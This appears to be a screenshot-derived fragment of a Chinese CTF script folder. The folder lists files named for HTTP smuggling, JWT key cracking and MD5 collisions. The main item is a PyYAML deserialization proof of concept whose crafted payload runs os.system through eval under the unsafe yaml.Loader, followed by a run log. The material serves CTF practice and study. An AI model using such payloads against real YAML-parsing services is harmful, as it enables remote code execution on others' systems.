 hashcode计算.py
http走私攻击.py
jwt_secrets.txt
JWT加密.py
jwt爆破密钥.py
jwt编码.py
md5加密.py
md5强碰撞.php
2
3 poc = '''
4 !!python/object/new:set
5 - !!python/object/new:map
6 - !!python/name:eval
7 - ["__import__('os').system('calc')"]
8 '''
9 yaml.load(poc, Loader=yaml.Loader)
pyyaml反序列化
D:\Python3\python.exe E:\ctf做题脚本\web\pyyaml反序列化.py
进程已结束，退出代码为 0